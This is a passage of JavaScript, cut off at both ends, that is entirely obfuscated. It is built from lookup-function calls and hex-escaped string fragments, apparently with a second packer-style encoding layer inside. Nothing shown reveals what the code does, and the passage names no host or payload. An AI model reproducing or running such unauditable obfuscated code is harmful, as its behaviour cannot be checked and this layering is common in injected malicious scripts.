32')+_0x3c0ff8('\x30\x78\x63\x65\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x36')+_0x3c0ff8('\x30\x78\x31\x65\x38')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x64\x31\x39')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x39\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43'+_0x3c0ff8('\x30\x78\x37\x30\x39')+'\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x39\x63')+'\x5c\x27\x29\x5d\x28\x32\x6a\x29\x2c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x64\x66')+_0x3c0ff8('\x30\x78\x35\x30\x35')+'\x68\x5c\x27\x29\x5d\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x64\x5c\x27\x29\x5b\x6e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29'+_0x3c0ff8('\x30\x78\x31\x31\x63\x66')+_0x3c0ff8('\x30\x78\x31\x65\x37')+_0x3c0ff8('\x30\x78\x62\x61\x61')+'\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x65\x37\x37')+_0x3c0ff8('\x30\x78\x37\x32\x62')+_0x3c0ff8('\x30\x78\x66\x65\x34')+_0x3c0ff8('\x30\x78\x33\x35\x33')+_0x3c0ff8('\x30\x78\x31\x31\x36\x30')+_0x3c0ff8('\x30\x78\x63\x32\x36')+_0x3c0ff8('\x30\x78\x38\x37\x66')+_0x3c0ff8('\x30\x78\x31\x31\x31\x39')+_0x3c0ff8('\x30\x78\x61\x64\x64')+_0x3c0ff8('\x30\x78\x39\x38\x38')+_0x3c0ff8('\x30\x78\x31\x30\x66\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x31\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x36\x37')+_0x3c0ff8('\x30\x78\x38\x37\x32')+_0x3c0ff8('\x30\x78\x36\x32\x35')+_0x3c0ff8('\x30\x78\x63\x38\x33')+'\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x34\x37\x31')+_0x3c0ff8('\x30\x78\x38\x31\x62')+_0x3c0ff8('\x30\x78\x66\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x63')+_0x3c0ff8('\x30\x78\x31\x64\x34')+_0x3c0ff8('\x30\x78\x32\x64\x62')+_0x3c0ff8('\x30\x78\x34\x34\x31')+_0x3c0ff8('\x30\x78\x37\x37\x33')+'\x6d\x5c\x5c\x36\x5c\x27\x2b\x31\x32\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x37\x61')+_0x3c0ff8('\x30\x78\x64\x66\x36')+_0x3c0ff8('\x30\x78\x38\x39\x33')+_0x3c0ff8('\x30\x78\x31\x32\x33\x36')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+'\x5c\x68\x5c\x5c\x35\x5c\x27\x29\x2b\x31'+'\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x6b\x5c'+_0x3c0ff8('\x30\x78\x39\x63\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x64\x35\x62')+'\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x63\x31\x35')+_0x3c0ff8('\x30\x78\x35\x30\x65')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x64\x64\x39')+_0x3c0ff8('\x30\x78\x32\x33\x61')+_0x3c0ff8('\x30\x78\x36\x35\x66')+_0x3c0ff8('\x30\x78\x66\x32\x38')+_0x3c0ff8('\x30\x78\x31\x32\x33\x33')+_0x3c0ff8('\x30\x78\x62\x63\x30')+_0x3c0ff8('\x30\x78\x32\x63\x33')+_0x3c0ff8('\x30\x78\x64\x62\x39')+_0x3c0ff8('\x30\x78\x63\x63\x38')+_0x3c0ff8('\x30\x78\x64\x38\x31')+_0x3c0ff8('\x30\x78\x33\x35\x61')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x66\x63\x31')+_0x3c0ff8('\x30\x78\x32\x31\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x31')+'\x4b\x28\x32\x4b\x3d\x3d\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x62')+_0x3c0ff8('\x30\x78\x36\x39\x31'))+(_0x3c0ff8('\x30\x78\x62\x36\x64')+_0x3c0ff8('\x30\x78\x39\x32\x38')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x38\x34\x65')+_0x3c0ff8('\x30\x78\x31\x64\x35')+_0x3c0ff8('\x30\x78\x62\x36\x32')+'\x29\x29\x7b\x42\x20\x36\x61\x3d\x37\x41'+_0x3c0ff8('\x30\x78\x32\x37\x31')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x34\x5c\x5c\x36\x5c\x27\x29\x5d\x5b'+_0x3c0ff8('\x30\x78\x34\x30\x33')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x34\x5c\x5c\x33\x5c\x27\x29\x5d\x5b\x5c'+_0x3c0ff8('\x30\x78\x66\x63\x36')+_0x3c0ff8('\x30\x78\x33\x34\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x36')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x65\x39')+'\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x37\x31')+_0x3c0ff8('\x30\x78\x34\x39\x61')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x64\x5c\x5c\x66\x5c\x27\x29\x3b\x31\x38'+_0x3c0ff8('\x30\x78\x31\x30\x32\x36')+_0x3c0ff8('\x30\x78\x65\x62\x38')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x33\x37\x64')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x37')+_0x3c0ff8('\x30\x78\x31\x62\x63')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x65\x35\x31')+_0x3c0ff8('\x30\x78\x33\x61\x61')+_0x3c0ff8('\x30\x78\x34\x34\x65')+'\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x34\x64\x33')+_0x3c0ff8('\x30\x78\x63\x66\x35')+_0x3c0ff8('\x30\x78\x64\x65\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x36\x63\x61')+_0x3c0ff8('\x30\x78\x64\x39\x64')+_0x3c0ff8('\x30\x78\x33\x37\x32')+_0x3c0ff8('\x30\x78\x31\x61\x32')+_0x3c0ff8('\x30\x78\x39\x30\x37')+_0x3c0ff8('\x30\x78\x63\x36\x39')+_0x3c0ff8('\x30\x78\x33\x37\x32')+_0x3c0ff8('\x30\x78\x64\x36\x66')+_0x3c0ff8('\x30\x78\x31\x31\x33\x39')+_0x3c0ff8('\x30\x78\x31\x31\x31\x31')+_0x3c0ff8('\x30\x78\x61\x64\x66')+_0x3c0ff8('\x30\x78\x33\x37\x32')+_0x3c0ff8('\x30\x78\x38\x35\x32')+_0x3c0ff8('\x30\x78\x31\x31\x33\x39')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a'+_0x3c0ff8('\x30\x78\x37\x64\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x62\x63')+_0x3c0ff8('\x30\x78\x32\x32\x63')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x64\x33\x38')+'\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x33')+_0x3c0ff8('\x30\x78\x36\x61\x61')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+_0x3c0ff8('\x30\x78\x31\x61\x63')+_0x3c0ff8('\x30\x78\x66\x62\x39')+_0x3c0ff8('\x30\x78\x33\x35\x65')+_0x3c0ff8('\x30\x78\x32\x66\x61')+_0x3c0ff8('\x30\x78\x35\x66\x64')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x31\x33\x63')+'\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x35\x38\x61')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x31\x35\x33')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x39\x62\x36')+_0x3c0ff8('\x30\x78\x66\x31\x63')+_0x3c0ff8('\x30\x78\x35\x37\x30')+_0x3c0ff8('\x30\x78\x63\x30\x34')+_0x3c0ff8('\x30\x78\x35\x64\x31')+_0x3c0ff8('\x30\x78\x63\x63\x38')+_0x3c0ff8('\x30\x78\x65\x36\x34')+_0x3c0ff8('\x30\x78\x61\x65\x31')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x61\x63\x30')+_0x3c0ff8('\x30\x78\x64\x39\x31')+_0x3c0ff8('\x30\x78\x65\x32\x30')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x7a\x5c\x5c\x38\x5c\x27\x29\x29\x24\x28'+'\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x36\x38\x37')+_0x3c0ff8('\x30\x78\x64\x36\x64')+'\x5c\x5c\x31\x41\x5c\x27\x2b\x31\x32\x28')+(_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x64\x31\x61')+'\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x61')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x64\x65\x34')+'\x28\x29\x2c\x24\x28\x59\x29\x5b\x31\x32'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x61\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x66')+_0x3c0ff8('\x30\x78\x66\x64\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x34')+_0x3c0ff8('\x30\x78\x39\x61\x31')+_0x3c0ff8('\x30\x78\x31\x31\x38\x37')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x30\x38')+_0x3c0ff8('\x30\x78\x65\x66\x61')+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x65\x35\x33')+_0x3c0ff8('\x30\x78\x35\x37\x30')+_0x3c0ff8('\x30\x78\x34\x33\x62')+_0x3c0ff8('\x30\x78\x64\x36\x63')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x36\x64\x65')+_0x3c0ff8('\x30\x78\x65\x62\x32')+_0x3c0ff8('\x30\x78\x62\x66\x33')+_0x3c0ff8('\x30\x78\x33\x36\x37')+'\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x66\x63\x39')+_0x3c0ff8('\x30\x78\x37\x62\x64')+_0x3c0ff8('\x30\x78\x35\x35\x65')+'\x27\x2b\x59\x5b\x31\x32\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x30\x32\x39')+'\x27\x5c\x27\x29\x5b\x31\x32\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+'\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x63\x63\x38')+'\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x38\x37\x63')+_0x3c0ff8('\x30\x78\x63\x63\x38')+_0x3c0ff8('\x30\x78\x65\x36\x34')+_0x3c0ff8('\x30\x78\x61\x33\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x39\x65\x35')+_0x3c0ff8('\x30\x78\x35\x33\x63')+_0x3c0ff8('\x30\x78\x34\x32\x65')+_0x3c0ff8('\x30\x78\x33\x61\x65')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a'+'\x5c\x5c\x43\x5c\x27\x29\x29\x5b\x31\x32'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x39\x62')+_0x3c0ff8('\x30\x78\x33\x33\x65')+_0x3c0ff8('\x30\x78\x32\x63\x38')+_0x3c0ff8('\x30\x78\x31\x30\x32\x33')+_0x3c0ff8('\x30\x78\x65\x64\x37')+_0x3c0ff8('\x30\x78\x38\x65\x61')+_0x3c0ff8('\x30\x78\x37\x33\x62')+_0x3c0ff8('\x30\x78\x35\x34\x61')+_0x3c0ff8('\x30\x78\x66\x38\x39')+'\x36\x33\x2c\x36\x32\x29\x7d\x4f\x20\x32'+_0x3c0ff8('\x30\x78\x61\x39\x35')+_0x3c0ff8('\x30\x78\x31\x66\x66')+_0x3c0ff8('\x30\x78\x64\x63\x31')+'\x5b\x32\x78\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x32\x36\x38')+_0x3c0ff8('\x30\x78\x31\x32\x33\x35')+'\x31\x4d\x5c\x27\x29\x2c\x33\x53\x3d\x2f'+_0x3c0ff8('\x30\x78\x35\x33\x38')+_0x3c0ff8('\x30\x78\x31\x30\x31\x38')+_0x3c0ff8('\x30\x78\x61\x62\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x3b'+_0x3c0ff8('\x30\x78\x31\x31\x62\x34')+_0x3c0ff8('\x30\x78\x31\x66\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x36\x38')+'\x29\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x36\x33')+_0x3c0ff8('\x30\x78\x64\x61\x65')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x65\x63')+_0x3c0ff8('\x30\x78\x62\x38\x34')+_0x3c0ff8('\x30\x78\x31\x30\x37\x63')+_0x3c0ff8('\x30\x78\x31\x61\x39')+_0x3c0ff8('\x30\x78\x31\x32\x30\x63')+'\x5d\x28\x33\x53\x29\x26\x26\x37\x65\x28'+_0x3c0ff8('\x30\x78\x63\x62\x61')+_0x3c0ff8('\x30\x78\x65\x66\x35')+'\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x33\x53'+_0x3c0ff8('\x30\x78\x61\x35\x66')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x43'+_0x3c0ff8('\x30\x78\x61\x36\x34')+_0x3c0ff8('\x30\x78\x62\x34\x30')+'\x28\x29\x7b\x42\x20\x34\x59\x3d\x5b\x5c'+_0x3c0ff8('\x30\x78\x36\x64\x38')+'\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x66\x36\x36')+_0x3c0ff8('\x30\x78\x62\x33\x36'))+('\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x32\x64\x38')+_0x3c0ff8('\x30\x78\x37\x34\x36')+_0x3c0ff8('\x30\x78\x35\x63\x37')+_0x3c0ff8('\x30\x78\x39\x34\x63')+_0x3c0ff8('\x30\x78\x33\x38\x35')+'\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x64\x5c'+_0x3c0ff8('\x30\x78\x31\x39\x37')+_0x3c0ff8('\x30\x78\x61\x38\x31')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x61\x30\x37')+_0x3c0ff8('\x30\x78\x62\x38\x63')+_0x3c0ff8('\x30\x78\x32\x61\x61')+_0x3c0ff8('\x30\x78\x33\x36\x64')+_0x3c0ff8('\x30\x78\x63\x37\x64')+'\x44\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x39\x65')+_0x3c0ff8('\x30\x78\x37\x34\x31')+_0x3c0ff8('\x30\x78\x64\x33\x63')+_0x3c0ff8('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x34')+_0x3c0ff8('\x30\x78\x61\x32\x38')+_0x3c0ff8('\x30\x78\x35\x32\x61')+_0x3c0ff8('\x30\x78\x38\x31\x39')+_0x3c0ff8('\x30\x78\x64\x64\x37')+_0x3c0ff8('\x30\x78\x33\x33\x34')+_0x3c0ff8('\x30\x78\x34\x38\x64')+_0x3c0ff8('\x30\x78\x61\x63\x37')+_0x3c0ff8('\x30\x78\x65\x31\x34')+'\x5c\x5c\x64\x5c\x5c\x31\x50\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x36\x34\x34')+_0x3c0ff8('\x30\x78\x65\x30\x35')+'\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x37\x38\x30')+_0x3c0ff8('\x30\x78\x39\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x39\x36')+_0x3c0ff8('\x30\x78\x37\x64\x63')+_0x3c0ff8('\x30\x78\x33\x30\x39')+_0x3c0ff8('\x30\x78\x36\x61\x64')+_0x3c0ff8('\x30\x78\x64\x37\x36')+'\x6d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x33')+_0x3c0ff8('\x30\x78\x36\x64\x64')+_0x3c0ff8('\x30\x78\x37\x61\x62')+_0x3c0ff8('\x30\x78\x36\x66\x38')+_0x3c0ff8('\x30\x78\x31\x32\x32\x35')+_0x3c0ff8('\x30\x78\x38\x66\x36')+_0x3c0ff8('\x30\x78\x35\x32\x33')+'\x4a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x31\x31\x31\x61')+_0x3c0ff8('\x30\x78\x62\x61\x62')+_0x3c0ff8('\x30\x78\x31\x65\x64')+_0x3c0ff8('\x30\x78\x31\x30\x66\x39')+_0x3c0ff8('\x30\x78\x31\x31\x65\x33')+_0x3c0ff8('\x30\x78\x37\x34\x35')+'\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x37\x34')+'\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c'+'\x5c\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x33')+_0x3c0ff8('\x30\x78\x64\x36\x34')+_0x3c0ff8('\x30\x78\x31\x30\x36\x36')+_0x3c0ff8('\x30\x78\x37\x61\x33')+_0x3c0ff8('\x30\x78\x32\x63\x32')+_0x3c0ff8('\x30\x78\x31\x66\x37')+_0x3c0ff8('\x30\x78\x34\x39\x30')+'\x5c\x76\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x38')+'\x5c\x5c\x6d\x5c\x5c\x71\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x61\x38\x36')+_0x3c0ff8('\x30\x78\x39\x33\x64')+_0x3c0ff8('\x30\x78\x61\x36\x62')+'\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x50'+_0x3c0ff8('\x30\x78\x35\x35\x66')+_0x3c0ff8('\x30\x78\x38\x62\x33')+'\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x63\x38\x62')+'\x27\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x34\x33')+'\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x32\x63')+_0x3c0ff8('\x30\x78\x36\x38\x61')+'\x27\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x31\x30\x36\x37')+_0x3c0ff8('\x30\x78\x63\x33\x35')+_0x3c0ff8('\x30\x78\x66\x66\x31')+'\x5c\x48\x5c\x5c\x35\x5c\x5c\x32\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x33\x66')+_0x3c0ff8('\x30\x78\x34\x39\x33')+_0x3c0ff8('\x30\x78\x33\x31\x65')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x64\x64')+_0x3c0ff8('\x30\x78\x66\x61\x31')+_0x3c0ff8('\x30\x78\x61\x35\x65')+_0x3c0ff8('\x30\x78\x35\x36\x38')+_0x3c0ff8('\x30\x78\x32\x39\x63')+'\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c')+('\x37\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x65\x39\x66')+_0x3c0ff8('\x30\x78\x39\x39\x33')+_0x3c0ff8('\x30\x78\x61\x31\x65')+_0x3c0ff8('\x30\x78\x38\x32\x62')+_0x3c0ff8('\x30\x78\x31\x66\x32')+'\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x38\x5c'+'\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x6c'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x38\x34')+_0x3c0ff8('\x30\x78\x64\x61\x31')+_0x3c0ff8('\x30\x78\x35\x66\x35')+_0x3c0ff8('\x30\x78\x35\x37\x63')+_0x3c0ff8('\x30\x78\x34\x35\x39')+'\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x62\x5c'+'\x5c\x38\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x37\x39\x36')+_0x3c0ff8('\x30\x78\x33\x38\x61')+_0x3c0ff8('\x30\x78\x39\x61\x36')+_0x3c0ff8('\x30\x78\x34\x61\x39')+_0x3c0ff8('\x30\x78\x31\x31\x30\x33')+'\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c'+_0x3c0ff8('\x30\x78\x33\x39\x65')+_0x3c0ff8('\x30\x78\x66\x64\x31')+'\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6c\x5c'+'\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+'\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c'+_0x3c0ff8('\x30\x78\x36\x63\x34')+_0x3c0ff8('\x30\x78\x64\x63\x39')+_0x3c0ff8('\x30\x78\x32\x65\x64')+_0x3c0ff8('\x30\x78\x37\x34\x30')+_0x3c0ff8('\x30\x78\x37\x30\x34')+_0x3c0ff8('\x30\x78\x33\x31\x35')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x31\x30\x66\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x35')+_0x3c0ff8('\x30\x78\x61\x65\x33')+_0x3c0ff8('\x30\x78\x66\x38\x66')+_0x3c0ff8('\x30\x78\x61\x32\x62')+_0x3c0ff8('\x30\x78\x35\x63\x35')+_0x3c0ff8('\x30\x78\x31\x63\x61')+_0x3c0ff8('\x30\x78\x31\x63\x38')+_0x3c0ff8('\x30\x78\x32\x36\x63')+_0x3c0ff8('\x30\x78\x39\x38\x35')+'\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x37\x66\x63')+_0x3c0ff8('\x30\x78\x31\x65\x65')+_0x3c0ff8('\x30\x78\x36\x35\x31')+_0x3c0ff8('\x30\x78\x31\x31\x36\x66')+_0x3c0ff8('\x30\x78\x62\x37\x32')+'\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x34\x36\x61')+'\x5c\x37\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x35\x66')+'\x5c\x41\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+'\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x63'+'\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x37\x62')+_0x3c0ff8('\x30\x78\x33\x33\x64')+_0x3c0ff8('\x30\x78\x37\x39\x33')+_0x3c0ff8('\x30\x78\x35\x62\x32')+_0x3c0ff8('\x30\x78\x31\x30\x33\x64')+_0x3c0ff8('\x30\x78\x36\x37\x34')+_0x3c0ff8('\x30\x78\x38\x61\x64')+_0x3c0ff8('\x30\x78\x61\x35\x65')+'\x27\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x61\x31\x39')+'\x5c\x36\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x32\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x62')+_0x3c0ff8('\x30\x78\x39\x63\x62')+_0x3c0ff8('\x30\x78\x37\x66\x39')+_0x3c0ff8('\x30\x78\x64\x62\x33')+_0x3c0ff8('\x30\x78\x36\x36\x65')+'\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x64\x61')+_0x3c0ff8('\x30\x78\x65\x36\x63')+_0x3c0ff8('\x30\x78\x31\x31\x34\x39')+_0x3c0ff8('\x30\x78\x35\x61\x34')+_0x3c0ff8('\x30\x78\x63\x36\x31')+_0x3c0ff8('\x30\x78\x31\x31\x39\x64')+_0x3c0ff8('\x30\x78\x36\x38\x64')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x31\x64\x33')+_0x3c0ff8('\x30\x78\x39\x64\x63')+'\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x35\x32\x36')+_0x3c0ff8('\x30\x78\x63\x64\x31')+_0x3c0ff8('\x30\x78\x63\x36\x33')+_0x3c0ff8('\x30\x78\x31\x30\x63\x37')+_0x3c0ff8('\x30\x78\x66\x64\x63')+_0x3c0ff8('\x30\x78\x31\x63\x66')+'\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x31\x32')+_0x3c0ff8('\x30\x78\x63\x34\x32'))+(_0x3c0ff8('\x30\x78\x62\x30\x62')+_0x3c0ff8('\x30\x78\x64\x36\x36')+_0x3c0ff8('\x30\x78\x33\x39\x35')+_0x3c0ff8('\x30\x78\x36\x31\x30')+_0x3c0ff8('\x30\x78\x38\x63\x64')+_0x3c0ff8('\x30\x78\x34\x64\x31')+_0x3c0ff8('\x30\x78\x31\x32\x31\x63')+_0x3c0ff8('\x30\x78\x38\x34\x33')+_0x3c0ff8('\x30\x78\x35\x36\x37')+_0x3